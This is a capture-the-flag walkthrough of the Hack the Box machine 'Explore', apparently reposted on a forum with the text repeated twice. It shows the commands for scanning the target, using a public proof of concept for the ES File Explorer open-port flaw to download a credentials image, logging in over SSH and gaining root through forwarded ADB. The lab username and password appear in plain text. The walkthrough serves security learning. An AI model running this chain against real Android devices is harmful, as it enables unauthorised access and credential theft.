GucciKidxD
Task Automation Guru
LEVEL 1
400 XP
“Explore” is a Capture the Flag challenge that we’ll be solving today. (HTB) Hack the Box is where you can get your hands on one, this box is based on ADB (Android Debug Bridge). So, let’s get started and learn how to break it down successfully. So, let’s get started and learn how to split it down effectively.
Pentesting Methodology
Port Scanning & Enumeration
Nmap
Starting the full port scan
-p-: detect all ports
-sV: detect service version

According to the nmap output, we get
While searching for port 59777 on the internet, we come up with the following GitHub as the first result

Exploitation

Copy the path from the GitHub URL to our Kali System so that we may get the file.

There is a python exploit script that we can use to see if anything can be found. We get the creds.jpg file, the name “creds” gives us an indication that it may include the credentials, which are the login id and password that may be used for SSH later on.
Ahh, the file seemed to contain a username and password.

Having remembered that an SSH port was open on 2222, I attempted to SSH into the machine using these credentials.

Privilege Escalation
An ADB service is running on port 5555, and we have SSH access. Allow ADB to run on the device by configuring SSH port forwarding.
After configuring port forwarding, I can run ADB commands, obtain a shell, elevate the shell to root, and search for the root.txt file.
Note: If you don’t have an ADB installed in your Kali Machine, use the command:
In order to connect with adb use the following command:
In order to get the shell, execute the command given below, as we have already established a connection.

Author: Sakshi Gurao is a Researcher and Technical Writer at Hacking Articles, Red Teamer, Penetration Tester. Contact Linkedin
Pentesting Methodology
- Port Scanning & Enumeration
- Exploitation
- Privilege Escalation
Port Scanning & Enumeration
Nmap
Starting the full port scan
Code:
nmap -p- -sV 10.129.198.246-p-: detect all ports
-sV: detect service version

According to the nmap output, we get
- on port 2222 SSH server running
- on port 59777 HTTP service running
- on port 5555 a TCP service running
While searching for port 59777 on the internet, we come up with the following GitHub as the first result

Exploitation
Copy the path from the GitHub URL to our Kali System so that we may get the file.
Code:
git clone https://github.com/fs0c131y/ESFileExplorerOpenPortVuln
cd ESFileExplorerOpenPortVuln
ls
python poc.py
python poc.py list
There is a python exploit script that we can use to see if anything can be found. We get the creds.jpg file, the name “creds” gives us an indication that it may include the credentials, which are the login id and password that may be used for SSH later on.
Code:
python poc.py --cmd listPics --ip 10.129.198.246
python poc.py -g /storage/emulated/0/DCIM/creds.jpg --ip 10.129.198.246
Ahh, the file seemed to contain a username and password.

Code:
Username: Kristi
Password: Kr1sT!5h@Rp3xPl0r3!Having remembered that an SSH port was open on 2222, I attempted to SSH into the machine using these credentials.
Code:
ssh [email protected] -p 2222
Privilege Escalation

An ADB service is running on port 5555, and we have SSH access. Allow ADB to run on the device by configuring SSH port forwarding.
Code:
ssh [email protected] -p 2222 -L 5555:localhost:5555
After configuring port forwarding, I can run ADB commands, obtain a shell, elevate the shell to root, and search for the root.txt file.
Note: If you don’t have an ADB installed in your Kali Machine, use the command:
Code:
apt install adbIn order to connect with adb use the following command:
Code:
adb connect 127.0.0.1:5555In order to get the shell, execute the command given below, as we have already established a connection.
Code:
adb -s 127.0.0.1 shell
whoami
su
ls
cd data
cat root.txt
Author: Sakshi Gurao is a Researcher and Technical Writer at Hacking Articles, Red Teamer, Penetration Tester. Contact Linkedin